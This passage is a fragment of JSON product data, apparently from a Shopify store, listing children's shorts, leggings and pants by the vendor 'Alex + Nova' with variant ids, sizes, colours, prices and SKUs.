White","sku":"CCSBS-BTM-WHT-70"},{"id":40451686170677,"price":1995,"name":"Candy Color Summer Baggy Shorts - 6-9 Months \/ Green","public_title":"6-9 Months \/ Green","sku":"CCSBS-BTM-GRN-70"},{"id":40451686367285,"price":1995,"name":"Candy Color Summer Baggy Shorts - 6-9 Months \/ Blue","public_title":"6-9 Months \/ Blue","sku":"CCSBS-BTM-BLU-70"},{"id":40451685711925,"price":1995,"name":"Candy Color Summer Baggy Shorts - 9-12 Months \/ Mustard","public_title":"9-12 Months \/ Mustard","sku":"CCSBS-BTM-YLL-80"},{"id":40451685875765,"price":1995,"name":"Candy Color Summer Baggy Shorts - 9-12 Months \/ Pink","public_title":"9-12 Months \/ Pink","sku":"CCSBS-BTM-PIN-80"},{"id":40451686039605,"price":1995,"name":"Candy Color Summer Baggy Shorts - 9-12 Months \/ White","public_title":"9-12 Months \/ White","sku":"CCSBS-BTM-WHT-80"},{"id":40451686203445,"price":1995,"name":"Candy Color Summer Baggy Shorts - 9-12 Months \/ Green","public_title":"9-12 Months \/ Green","sku":"CCSBS-BTM-WHT-80"},{"id":40451686400053,"price":1995,"name":"Candy Color Summer Baggy Shorts - 9-12 Months \/ Blue","public_title":"9-12 Months \/ Blue","sku":"CCSBS-BTM-BLU-80"},{"id":40451685744693,"price":1995,"name":"Candy Color Summer Baggy Shorts - 12-24 Months \/ Mustard","public_title":"12-24 Months \/ Mustard","sku":"CCSBS-BTM-YLL-90"},{"id":40451685908533,"price":1995,"name":"Candy Color Summer Baggy Shorts - 12-24 Months \/ Pink","public_title":"12-24 Months \/ Pink","sku":"CCSBS-BTM-PIN-90"},{"id":40451686072373,"price":1995,"name":"Candy Color Summer Baggy Shorts - 12-24 Months \/ White","public_title":"12-24 Months \/ White","sku":"CCSBS-BTM-WHT-90"},{"id":40451686268981,"price":1995,"name":"Candy Color Summer Baggy Shorts - 12-24 Months \/ Green","public_title":"12-24 Months \/ Green","sku":"CCSBS-BTM-WHT-90"},{"id":40451686432821,"price":1995,"name":"Candy Color Summer Baggy Shorts - 12-24 Months \/ Blue","public_title":"12-24 Months \/ Blue","sku":"CCSBS-BTM-BLU-90"},{"id":40451685777461,"price":1995,"name":"Candy Color Summer Baggy Shorts - 2-3 Years \/ Mustard","public_title":"2-3 Years \/ Mustard","sku":"CCSBS-BTM-YLL-100"},{"id":40451685941301,"price":1995,"name":"Candy Color Summer Baggy Shorts - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"CCSBS-BTM-PIN-100"},{"id":40451686105141,"price":1995,"name":"Candy Color Summer Baggy Shorts - 2-3 Years \/ White","public_title":"2-3 Years \/ White","sku":"CCSBS-BTM-WHT-100"},{"id":40451686301749,"price":1995,"name":"Candy Color Summer Baggy Shorts - 2-3 Years \/ Green","public_title":"2-3 Years \/ Green","sku":"CCSBS-BTM-WHT-100"},{"id":40451686465589,"price":1995,"name":"Candy Color Summer Baggy Shorts - 2-3 Years \/ Blue","public_title":"2-3 Years \/ Blue","sku":"CCSBS-BTM-BLU-100"},{"id":40451685810229,"price":1995,"name":"Candy Color Summer Baggy Shorts - 3-4 Years \/ Mustard","public_title":"3-4 Years \/ Mustard","sku":"CCSBS-BTM-YLL-110"},{"id":40451685974069,"price":1995,"name":"Candy Color Summer Baggy Shorts - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"CCSBS-BTM-PIN-110"},{"id":40451686137909,"price":1995,"name":"Candy Color Summer Baggy Shorts - 3-4 Years \/ White","public_title":"3-4 Years \/ White","sku":"CCSBS-BTM-WHT-110"},{"id":40451686334517,"price":1995,"name":"Candy Color Summer Baggy Shorts - 3-4 Years \/ Green","public_title":"3-4 Years \/ Green","sku":"CCSBS-BTM-WHT-110"},{"id":40451686498357,"price":1995,"name":"Candy Color Summer Baggy Shorts - 3-4 Years \/ Blue","public_title":"3-4 Years \/ Blue","sku":"CCSBS-BTM-BLU-110"}],"remote":false},{"id":6785851260981,"gid":"gid:\/\/shopify\/Product\/6785851260981","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40546483339317,"price":2995,"name":"Kiko Ruffled Flared Leggings - Pink \/ 6-12 Months","public_title":"Pink \/ 6-12 Months","sku":"KRFL-BTM-PIN-66"},{"id":40546483372085,"price":2995,"name":"Kiko Ruffled Flared Leggings - Pink \/ 12-18 Months","public_title":"Pink \/ 12-18 Months","sku":"KRFL-BTM-PIN-73"},{"id":40546483404853,"price":2995,"name":"Kiko Ruffled Flared Leggings - Pink \/ 18- 24 Months","public_title":"Pink \/ 18- 24 Months","sku":"KRFL-BTM-PIN-80"},{"id":40546483437621,"price":2995,"name":"Kiko Ruffled Flared Leggings - Pink \/ 2-3 Years","public_title":"Pink \/ 2-3 Years","sku":"KRFL-BTM-PIN-90"},{"id":40546483470389,"price":2995,"name":"Kiko Ruffled Flared Leggings - Pink \/ 3-4 Years","public_title":"Pink \/ 3-4 Years","sku":"KRFL-BTM-PIN-100"},{"id":40546483503157,"price":2995,"name":"Kiko Ruffled Flared Leggings - Pink \/ 4-5 Years","public_title":"Pink \/ 4-5 Years","sku":"KRFL-BTM-PIN-110"},{"id":40546483535925,"price":2995,"name":"Kiko Ruffled Flared Leggings - Pink \/ 5-8 Years","public_title":"Pink \/ 5-8 Years","sku":"KRFL-BTM-PIN-120"},{"id":40546483568693,"price":2995,"name":"Kiko Ruffled Flared Leggings - Black \/ 6-12 Months","public_title":"Black \/ 6-12 Months","sku":"KRFL-BTM-BLK-66"},{"id":40546483601461,"price":2995,"name":"Kiko Ruffled Flared Leggings - Black \/ 12-18 Months","public_title":"Black \/ 12-18 Months","sku":"KRFL-BTM-BLK-73"},{"id":40546483634229,"price":2995,"name":"Kiko Ruffled Flared Leggings - Black \/ 18- 24 Months","public_title":"Black \/ 18- 24 Months","sku":"KRFL-BTM-BLK-80"},{"id":40546483666997,"price":2995,"name":"Kiko Ruffled Flared Leggings - Black \/ 2-3 Years","public_title":"Black \/ 2-3 Years","sku":"KRFL-BTM-BLK-90"},{"id":40546483699765,"price":2995,"name":"Kiko Ruffled Flared Leggings - Black \/ 3-4 Years","public_title":"Black \/ 3-4 Years","sku":"KRFL-BTM-BLK-100"},{"id":40546483732533,"price":2995,"name":"Kiko Ruffled Flared Leggings - Black \/ 4-5 Years","public_title":"Black \/ 4-5 Years","sku":"KRFL-BTM-BLK-110"},{"id":40546483765301,"price":2995,"name":"Kiko Ruffled Flared Leggings - Black \/ 5-8 Years","public_title":"Black \/ 5-8 Years","sku":"KRFL-BTM-BLK-120"},{"id":40546483798069,"price":2995,"name":"Kiko Ruffled Flared Leggings - Brown \/ 6-12 Months","public_title":"Brown \/ 6-12 Months","sku":"KRFL-BTM-BRN-66"},{"id":40546483830837,"price":2995,"name":"Kiko Ruffled Flared Leggings - Brown \/ 12-18 Months","public_title":"Brown \/ 12-18 Months","sku":"KRFL-BTM-BRN-73"},{"id":40546483863605,"price":2995,"name":"Kiko Ruffled Flared Leggings - Brown \/ 18- 24 Months","public_title":"Brown \/ 18- 24 Months","sku":"KRFL-BTM-BRN-80"},{"id":40546483896373,"price":2995,"name":"Kiko Ruffled Flared Leggings - Brown \/ 2-3 Years","public_title":"Brown \/ 2-3 Years","sku":"KRFL-BTM-BRN-90"},{"id":40546483929141,"price":2995,"name":"Kiko Ruffled Flared Leggings - Brown \/ 3-4 Years","public_title":"Brown \/ 3-4 Years","sku":"KRFL-BTM-BRN-100"},{"id":40546483961909,"price":2995,"name":"Kiko Ruffled Flared Leggings - Brown \/ 4-5 Years","public_title":"Brown \/ 4-5 Years","sku":"KRFL-BTM-BRN-110"},{"id":40546483994677,"price":2995,"name":"Kiko Ruffled Flared Leggings - Brown \/ 5-8 Years","public_title":"Brown \/ 5-8 Years","sku":"KRFL-BTM-BRN-120"},{"id":40546484027445,"price":2995,"name":"Kiko Ruffled Flared Leggings - Cream \/ 6-12 Months","public_title":"Cream \/ 6-12 Months","sku":"KRFL-BTM-CRM-66"},{"id":40546484060213,"price":2995,"name":"Kiko Ruffled Flared Leggings - Cream \/ 12-18 Months","public_title":"Cream \/ 12-18 Months","sku":"KRFL-BTM-CRM-73"},{"id":40546484092981,"price":2995,"name":"Kiko Ruffled Flared Leggings - Cream \/ 18- 24 Months","public_title":"Cream \/ 18- 24 Months","sku":"KRFL-BTM-CRM-80"},{"id":40546484125749,"price":2995,"name":"Kiko Ruffled Flared Leggings - Cream \/ 2-3 Years","public_title":"Cream \/ 2-3 Years","sku":"KRFL-BTM-CRM-90"},{"id":40546484158517,"price":2995,"name":"Kiko Ruffled Flared Leggings - Cream \/ 3-4 Years","public_title":"Cream \/ 3-4 Years","sku":"KRFL-BTM-CRM-100"},{"id":40546484191285,"price":2995,"name":"Kiko Ruffled Flared Leggings - Cream \/ 4-5 Years","public_title":"Cream \/ 4-5 Years","sku":"KRFL-BTM-CRM-110"},{"id":40546484224053,"price":2995,"name":"Kiko Ruffled Flared Leggings - Cream \/ 5-8 Years","public_title":"Cream \/ 5-8 Years","sku":"KRFL-BTM-CRM-120"},{"id":40546484256821,"price":2995,"name":"Kiko Ruffled Flared Leggings - Plaid \/ 6-12 Months","public_title":"Plaid \/ 6-12 Months","sku":"KRFL-BTM-PLD-66"},{"id":40546484289589,"price":2995,"name":"Kiko Ruffled Flared Leggings - Plaid \/ 12-18 Months","public_title":"Plaid \/ 12-18 Months","sku":"KRFL-BTM-PLD-73"},{"id":40546484322357,"price":2995,"name":"Kiko Ruffled Flared Leggings - Plaid \/ 18- 24 Months","public_title":"Plaid \/ 18- 24 Months","sku":"KRFL-BTM-PLD-80"},{"id":40546484355125,"price":2995,"name":"Kiko Ruffled Flared Leggings - Plaid \/ 2-3 Years","public_title":"Plaid \/ 2-3 Years","sku":"KRFL-BTM-PLD-90"},{"id":40546484387893,"price":2995,"name":"Kiko Ruffled Flared Leggings - Plaid \/ 3-4 Years","public_title":"Plaid \/ 3-4 Years","sku":"KRFL-BTM-PLD-100"},{"id":40546484420661,"price":2995,"name":"Kiko Ruffled Flared Leggings - Plaid \/ 4-5 Years","public_title":"Plaid \/ 4-5 Years","sku":"KRFL-BTM-PLD-110"},{"id":40546484453429,"price":2995,"name":"Kiko Ruffled Flared Leggings - Plaid \/ 5-8 Years","public_title":"Plaid \/ 5-8 Years","sku":"KRFL-BTM-PLD-120"}],"remote":false},{"id":6833604100149,"gid":"gid:\/\/shopify\/Product\/6833604100149","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":40734984470581,"price":2995,"name":"Anke Basic Baby Denim Shorts - 12-18 Months \/ Light Blue Elastic","public_title":"12-18 Months \/ Light Blue Elastic","sku":"ABBDS-BTM-LBLUE-73"},{"id":40734984601653,"price":2995,"name":"Anke Basic Baby Denim Shorts - 12-18 Months \/ Dark Blue Elastic","public_title":"12-18 Months \/ Dark Blue Elastic","sku":"ABBDS-BTM-DBLUE-73"},{"id":40734984732725,"price":2995,"name":"Anke Basic Baby Denim Shorts - 12-18 Months \/ Light Blue Regular","public_title":"12-18 Months \/ Light Blue Regular","sku":"ABBDS-BTM-LBLUR-73"},{"id":40734984863797,"price":2995,"name":"Anke Basic Baby Denim Shorts - 12-18 Months \/ Dark Blue Regular","public_title":"12-18 Months \/ Dark Blue Regular","sku":"ABBDS-BTM-DBLUR-73"},{"id":40734984503349,"price":2995,"name":"Anke Basic Baby Denim Shorts - 18-24 Months \/ Light Blue Elastic","public_title":"18-24 Months \/ Light Blue Elastic","sku":"ABBDS-BTM-LBLUE-80"},{"id":40734984634421,"price":2995,"name":"Anke Basic Baby Denim Shorts - 18-24 Months \/ Dark Blue Elastic","public_title":"18-24 Months \/ Dark Blue Elastic","sku":"ABBDS-BTM-DBLUE-80"},{"id":40734984765493,"price":2995,"name":"Anke Basic Baby Denim Shorts - 18-24 Months \/ Light Blue Regular","public_title":"18-24 Months \/ Light Blue Regular","sku":"ABBDS-BTM-LBLUR-80"},{"id":40734984896565,"price":2995,"name":"Anke Basic Baby Denim Shorts - 18-24 Months \/ Dark Blue Regular","public_title":"18-24 Months \/ Dark Blue Regular","sku":"ABBDS-BTM-DBLUR-80"},{"id":40734984536117,"price":2995,"name":"Anke Basic Baby Denim Shorts - 2-3 Years \/ Light Blue Elastic","public_title":"2-3 Years \/ Light Blue Elastic","sku":"ABBDS-BTM-LBLUE-90"},{"id":40734984667189,"price":2995,"name":"Anke Basic Baby Denim Shorts - 2-3 Years \/ Dark Blue Elastic","public_title":"2-3 Years \/ Dark Blue Elastic","sku":"ABBDS-BTM-DBLUE-90"},{"id":40734984798261,"price":2995,"name":"Anke Basic Baby Denim Shorts - 2-3 Years \/ Light Blue Regular","public_title":"2-3 Years \/ Light Blue Regular","sku":"ABBDS-BTM-LBLUR-90"},{"id":40734984929333,"price":2995,"name":"Anke Basic Baby Denim Shorts - 2-3 Years \/ Dark Blue Regular","public_title":"2-3 Years \/ Dark Blue Regular","sku":"ABBDS-BTM-DBLUR-90"},{"id":40734984568885,"price":2995,"name":"Anke Basic Baby Denim Shorts - 3-4 Years \/ Light Blue Elastic","public_title":"3-4 Years \/ Light Blue Elastic","sku":"ABBDS-BTM-LBLUE-100"},{"id":40734984699957,"price":2995,"name":"Anke Basic Baby Denim Shorts - 3-4 Years \/ Dark Blue Elastic","public_title":"3-4 Years \/ Dark Blue Elastic","sku":"ABBDS-BTM-DBLUE-100"},{"id":40734984831029,"price":2995,"name":"Anke Basic Baby Denim Shorts - 3-4 Years \/ Light Blue Regular","public_title":"3-4 Years \/ Light Blue Regular","sku":"ABBDS-BTM-LBLUR-100"},{"id":40734984962101,"price":2995,"name":"Anke Basic Baby Denim Shorts - 3-4 Years \/ Dark Blue Regular","public_title":"3-4 Years \/ Dark Blue Regular","sku":"ABBDS-BTM-DBLUR-100"}],"remote":false},{"id":6957140082741,"gid":"gid:\/\/shopify\/Product\/6957140082741","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41309624500277,"price":4995,"name":"Thomas Corduroy Casual Pants - 18-24 Months \/ Beige","public_title":"18-24 Months \/ Beige","sku":"TCCP-BTM-BEG-80"},{"id":41309624893493,"price":4995,"name":"Thomas Corduroy Casual Pants - 18-24 Months \/ Brown","public_title":"18-24 Months \/ Brown","sku":"TCCP-BTM-BRN-80"},{"id":41309624696885,"price":4995,"name":"Thomas Corduroy Casual Pants - 18-24 Months \/ Green","public_title":"18-24 Months \/ Green","sku":"TCCP-BTM-GRN-80"},{"id":41309624533045,"price":4995,"name":"Thomas Corduroy Casual Pants - 2-3 Years \/ Beige","public_title":"2-3 Years \/ Beige","sku":"TCCP-BTM-BEG-90"},{"id":41309624926261,"price":4995,"name":"Thomas Corduroy Casual Pants - 2-3 Years \/ Brown","public_title":"2-3 Years \/ Brown","sku":"TCCP-BTM-BRN-90"},{"id":41309624729653,"price":4995,"name":"Thomas Corduroy Casual Pants - 2-3 Years \/ Green","public_title":"2-3 Years \/ Green","sku":"TCCP-BTM-GRN-90"},{"id":41309624565813,"price":4995,"name":"Thomas Corduroy Casual Pants - 3-4 Years \/ Beige","public_title":"3-4 Years \/ Beige","sku":"TCCP-BTM-BEG-100"},{"id":41309624959029,"price":4995,"name":"Thomas Corduroy Casual Pants - 3-4 Years \/ Brown","public_title":"3-4 Years \/ Brown","sku":"TCCP-BTM-BRN-100"},{"id":41309624762421,"price":4995,"name":"Thomas Corduroy Casual Pants - 3-4 Years \/ Green","public_title":"3-4 Years \/ Green","sku":"TCCP-BTM-GRN-100"},{"id":41309624598581,"price":4995,"name":"Thomas Corduroy Casual Pants - 4-5 Years \/ Beige","public_title":"4-5 Years \/ Beige","sku":"TCCP-BTM-BEG-110"},{"id":41309624991797,"price":4995,"name":"Thomas Corduroy Casual Pants - 4-5 Years \/ Brown","public_title":"4-5 Years \/ Brown","sku":"TCCP-BTM-BRN-110"},{"id":41309624795189,"price":4995,"name":"Thomas Corduroy Casual Pants - 4-5 Years \/ Green","public_title":"4-5 Years \/ Green","sku":"TCCP-BTM-GRN-110"},{"id":41309624631349,"price":4995,"name":"Thomas Corduroy Casual Pants - 5-6 Years \/ Beige","public_title":"5-6 Years \/ Beige","sku":"TCCP-BTM-BEG-120"},{"id":41309625024565,"price":4995,"name":"Thomas Corduroy Casual Pants - 5-6 Years \/ Brown","public_title":"5-6 Years \/ Brown","sku":"TCCP-BTM-BRN-120"},{"id":41309624827957,"price":4995,"name":"Thomas Corduroy Casual Pants - 5-6 Years \/ Green","public_title":"5-6 Years \/ Green","sku":"TCCP-BTM-GRN-120"},{"id":41309624664117,"price":4995,"name":"Thomas Corduroy Casual Pants - 6-8 Years \/ Beige","public_title":"6-8 Years \/ Beige","sku":"TCCP-BTM-BEG-130"},{"id":41309625057333,"price":4995,"name":"Thomas Corduroy Casual Pants - 6-8 Years \/ Brown","public_title":"6-8 Years \/ Brown","sku":"TCCP-BTM-BRN-130"},{"id":41309624860725,"price":4995,"name":"Thomas Corduroy Casual Pants - 6-8 Years \/ Green","public_title":"6-8 Years \/ Green","sku":"TCCP-BTM-GRN-130"}],"remote":false},{"id":6957154172981,"gid":"gid:\/\/shopify\/Product\/6957154172981","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41309767270453,"price":4495,"name":"James Casual Pants - 18-24 Months \/ Khaki","public_title":"18-24 Months \/ Khaki","sku":"JCP-BTM-KHK-80"},{"id":41309767467061,"price":4495,"name":"James Casual Pants - 18-24 Months \/ Dark Grey","public_title":"18-24 Months \/ Dark Grey","sku":"JCP-BTM-GRY-80"},{"id":41309767663669,"price":4495,"name":"James Casual Pants - 18-24 Months \/ Green","public_title":"18-24 Months \/ Green","sku":"JCP-BTM-GRN-80"},{"id":41309767303221,"price":4495,"name":"James Casual Pants - 2-3 Years \/ Khaki","public_title":"2-3 Years \/ Khaki","sku":"JCP-BTM-KHK-90"},{"id":41309767499829,"price":4495,"name":"James Casual Pants - 2-3 Years \/ Dark Grey","public_title":"2-3 Years \/ Dark Grey","sku":"JCP-BTM-GRY-90"},{"id":41309767696437,"price":4495,"name":"James Casual Pants - 2-3 Years \/ Green","public_title":"2-3 Years \/ Green","sku":"JCP-BTM-GRN-90"},{"id":41309767335989,"price":4495,"name":"James Casual Pants - 3-4 Years \/ Khaki","public_title":"3-4 Years \/ Khaki","sku":"JCP-BTM-KHK-100"},{"id":41309767532597,"price":4495,"name":"James Casual Pants - 3-4 Years \/ Dark Grey","public_title":"3-4 Years \/ Dark Grey","sku":"JCP-BTM-GRY-100"},{"id":41309767729205,"price":4495,"name":"James Casual Pants - 3-4 Years \/ Green","public_title":"3-4 Years \/ Green","sku":"JCP-BTM-GRN-100"},{"id":41309767368757,"price":4495,"name":"James Casual Pants - 4-5 Years \/ Khaki","public_title":"4-5 Years \/ Khaki","sku":"JCP-BTM-KHK-110"},{"id":41309767565365,"price":4495,"name":"James Casual Pants - 4-5 Years \/ Dark Grey","public_title":"4-5 Years \/ Dark Grey","sku":"JCP-BTM-GRY-110"},{"id":41309767761973,"price":4495,"name":"James Casual Pants - 4-5 Years \/ Green","public_title":"4-5 Years \/ Green","sku":"JCP-BTM-GRN-110"},{"id":41309767401525,"price":4495,"name":"James Casual Pants - 5-6 Years \/ Khaki","public_title":"5-6 Years \/ Khaki","sku":"JCP-BTM-KHK-120"},{"id":41309767598133,"price":4495,"name":"James Casual Pants - 5-6 Years \/ Dark Grey","public_title":"5-6 Years \/ Dark Grey","sku":"JCP-BTM-GRY-120"},{"id":41309767794741,"price":4495,"name":"James Casual Pants - 5-6 Years \/ Green","public_title":"5-6 Years \/ Green","sku":"JCP-BTM-GRN-120"},{"id":41309767434293,"price":4495,"name":"James Casual Pants - 6-8 Years \/ Khaki","public_title":"6-8 Years \/ Khaki","sku":"JCP-BTM-KHK-130"},{"id":41309767630901,"price":4495,"name":"James Casual Pants - 6-8 Years \/ Dark Grey","public_title":"6-8 Years \/ Dark Grey","sku":"JCP-BTM-GRY-130"},{"id":41309767827509,"price":4495,"name":"James Casual Pants - 6-8 Years \/ Green","public_title":"6-8 Years \/ Green","sku":"JCP-BTM-GRN-130"}],"remote":false},{"id":6973973364789,"gid":"gid:\/\/shopify\/Product\/6973973364789","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41400579063861,"price":3495,"name":"Carter Casual Denim Pants - 6-12 Months \/ Blue","public_title":"6-12 Months \/ Blue","sku":"CCDP-BTM-BLU-73"},{"id":41400579227701,"price":3495,"name":"Carter Casual Denim Pants - 6-12 Months \/ Beige","public_title":"6-12 Months \/ Beige","sku":"CCDP-BTM-BEG-73"},{"id":41400579096629,"price":3495,"name":"Carter Casual Denim Pants - 12-18 Months \/ Blue","public_title":"12-18 Months \/ Blue","sku":"CCDP-BTM-BLU-80"},{"id":41400579260469,"price":3495,"name":"Carter Casual Denim Pants - 12-18 Months \/ Beige","public_title":"12-18 Months \/ Beige","sku":"CCDP-BTM-BEG-80"},{"id":41400579129397,"price":3495,"name":"Carter Casual Denim Pants - 18-24 Months \/ Blue","public_title":"18-24 Months \/ Blue","sku":"CCDP-BTM-BLU-90"},{"id":41400579293237,"price":3495,"name":"Carter Casual Denim Pants - 18-24 Months \/ Beige","public_title":"18-24 Months \/ Beige","sku":"CCDP-BTM-BEG-90"},{"id":41400579162165,"price":3495,"name":"Carter Casual Denim Pants - 2-3 Years \/ Blue","public_title":"2-3 Years \/ Blue","sku":"CCDP-BTM-BLU-100"},{"id":41400579326005,"price":3495,"name":"Carter Casual Denim Pants - 2-3 Years \/ Beige","public_title":"2-3 Years \/ Beige","sku":"CCDP-BTM-BEG-100"},{"id":41400579194933,"price":3495,"name":"Carter Casual Denim Pants - 3-4 Years \/ Blue","public_title":"3-4 Years \/ Blue","sku":"CCDP-BTM-BLU-110"},{"id":41400579358773,"price":3495,"name":"Carter Casual Denim Pants - 3-4 Years \/ Beige","public_title":"3-4 Years \/ Beige","sku":"CCDP-BTM-BEG-110"}],"remote":false},{"id":6974878679093,"gid":"gid:\/\/shopify\/Product\/6974878679093","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41406333943861,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-12 Months \/ White","public_title":"6-12 Months \/ White","sku":"VPDBL-BTM-WHT-18\/20"},{"id":41406334107701,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-12 Months \/ Black","public_title":"6-12 Months \/ Black","sku":"VPDBL-BTM-BLK-18\/20"},{"id":41406334271541,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-12 Months \/ Grey","public_title":"6-12 Months \/ Grey","sku":"VPDBL-BTM-GRY-18\/20"},{"id":41406334435381,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-12 Months \/ Blue","public_title":"6-12 Months \/ Blue","sku":"VPDBL-BTM-BLU-18\/20"},{"id":41406333976629,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 12-24 Months \/ White","public_title":"12-24 Months \/ White","sku":"VPDBL-BTM-WHT-21\/23"},{"id":41406334140469,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 12-24 Months \/ Black","public_title":"12-24 Months \/ Black","sku":"VPDBL-BTM-BLK-21\/23"},{"id":41406334304309,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 12-24 Months \/ Grey","public_title":"12-24 Months \/ Grey","sku":"VPDBL-BTM-GRY-21\/23"},{"id":41406334468149,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 12-24 Months \/ Blue","public_title":"12-24 Months \/ Blue","sku":"VPDBL-BTM-BLU-21\/23"},{"id":41406334009397,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 2-4 Years \/ White","public_title":"2-4 Years \/ White","sku":"VPDBL-BTM-WHT-24\/26"},{"id":41406334173237,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 2-4 Years \/ Black","public_title":"2-4 Years \/ Black","sku":"VPDBL-BTM-BLK-24\/26"},{"id":41406334337077,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 2-4 Years \/ Grey","public_title":"2-4 Years \/ Grey","sku":"VPDBL-BTM-GRY-24\/26"},{"id":41406334500917,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 2-4 Years \/ Blue","public_title":"2-4 Years \/ Blue","sku":"VPDBL-BTM-BLU-24\/26"},{"id":41406334042165,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 4-6 Years \/ White","public_title":"4-6 Years \/ White","sku":"VPDBL-BTM-WHT-27\/30"},{"id":41406334206005,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 4-6 Years \/ Black","public_title":"4-6 Years \/ Black","sku":"VPDBL-BTM-BLK-27\/30"},{"id":41406334369845,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 4-6 Years \/ Grey","public_title":"4-6 Years \/ Grey","sku":"VPDBL-BTM-GRY-27\/30"},{"id":41406334533685,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 4-6 Years \/ Blue","public_title":"4-6 Years \/ Blue","sku":"VPDBL-BTM-BLU-27\/30"},{"id":41406334074933,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-8 Years \/ White","public_title":"6-8 Years \/ White","sku":"VPDBL-BTM-WHT-31\/34"},{"id":41406334238773,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"VPDBL-BTM-BLK-31\/34"},{"id":41406334402613,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"VPDBL-BTM-GRY-31\/34"},{"id":41406334566453,"price":2495,"name":"Vicki Polka Dot Bows Leggings - 6-8 Years \/ Blue","public_title":"6-8 Years \/ Blue","sku":"VPDBL-BTM-BLU-31\/34"}],"remote":false},{"id":6974901911605,"gid":"gid:\/\/shopify\/Product\/6974901911605","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41406515281973,"price":3495,"name":"Katy Front Slit Flared Leggings - 12-18 Months \/ Grey","public_title":"12-18 Months \/ Grey","sku":"KFSFL-BTM-GRY-73"},{"id":41406515478581,"price":3495,"name":"Katy Front Slit Flared Leggings - 12-18 Months \/ Pink","public_title":"12-18 Months \/ Pink","sku":"KFSFL-BTM-PIN-73"},{"id":41406515707957,"price":3495,"name":"Katy Front Slit Flared Leggings - 12-18 Months \/ Beige","public_title":"12-18 Months \/ Beige","sku":"KFSFL-BTM-BEG-73"},{"id":41406515904565,"price":3495,"name":"Katy Front Slit Flared Leggings - 12-18 Months \/ Black","public_title":"12-18 Months \/ Black","sku":"KFSFL-BTM-BLK-73"},{"id":41406516101173,"price":3495,"name":"Katy Front Slit Flared Leggings - 12-18 Months \/ Purple","public_title":"12-18 Months \/ Purple","sku":"KFSFL-BTM-PPL-73"},{"id":41406516297781,"price":3495,"name":"Katy Front Slit Flared Leggings - 12-18 Months \/ Orange","public_title":"12-18 Months \/ Orange","sku":"KFSFL-BTM-ORG-73"},{"id":41406515314741,"price":3495,"name":"Katy Front Slit Flared Leggings - 18-24 Months \/ Grey","public_title":"18-24 Months \/ Grey","sku":"KFSFL-BTM-GRY-80"},{"id":41406515511349,"price":3495,"name":"Katy Front Slit Flared Leggings - 18-24 Months \/ Pink","public_title":"18-24 Months \/ Pink","sku":"KFSFL-BTM-PIN-80"},{"id":41406515740725,"price":3495,"name":"Katy Front Slit Flared Leggings - 18-24 Months \/ Beige","public_title":"18-24 Months \/ Beige","sku":"KFSFL-BTM-BEG-80"},{"id":41406515937333,"price":3495,"name":"Katy Front Slit Flared Leggings - 18-24 Months \/ Black","public_title":"18-24 Months \/ Black","sku":"KFSFL-BTM-BLK-80"},{"id":41406516133941,"price":3495,"name":"Katy Front Slit Flared Leggings - 18-24 Months \/ Purple","public_title":"18-24 Months \/ Purple","sku":"KFSFL-BTM-PPL-80"},{"id":41406516330549,"price":3495,"name":"Katy Front Slit Flared Leggings - 18-24 Months \/ Orange","public_title":"18-24 Months \/ Orange","sku":"KFSFL-BTM-ORG-80"},{"id":41406515347509,"price":3495,"name":"Katy Front Slit Flared Leggings - 2-3 Years \/ Grey","public_title":"2-3 Years \/ Grey","sku":"KFSFL-BTM-GRY-90"},{"id":41406515544117,"price":3495,"name":"Katy Front Slit Flared Leggings - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"KFSFL-BTM-PIN-90"},{"id":41406515773493,"price":3495,"name":"Katy Front Slit Flared Leggings - 2-3 Years \/ Beige","public_title":"2-3 Years \/ Beige","sku":"KFSFL-BTM-BEG-90"},{"id":41406515970101,"price":3495,"name":"Katy Front Slit Flared Leggings - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"KFSFL-BTM-BLK-90"},{"id":41406516166709,"price":3495,"name":"Katy Front Slit Flared Leggings - 2-3 Years \/ Purple","public_title":"2-3 Years \/ Purple","sku":"KFSFL-BTM-PPL-90"},{"id":41406516363317,"price":3495,"name":"Katy Front Slit Flared Leggings - 2-3 Years \/ Orange","public_title":"2-3 Years \/ Orange","sku":"KFSFL-BTM-ORG-90"},{"id":41406515380277,"price":3495,"name":"Katy Front Slit Flared Leggings - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"KFSFL-BTM-GRY-100"},{"id":41406515576885,"price":3495,"name":"Katy Front Slit Flared Leggings - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"KFSFL-BTM-PIN-100"},{"id":41406515806261,"price":3495,"name":"Katy Front Slit Flared Leggings - 3-4 Years \/ Beige","public_title":"3-4 Years \/ Beige","sku":"KFSFL-BTM-BEG-100"},{"id":41406516002869,"price":3495,"name":"Katy Front Slit Flared Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"KFSFL-BTM-BLK-100"},{"id":41406516199477,"price":3495,"name":"Katy Front 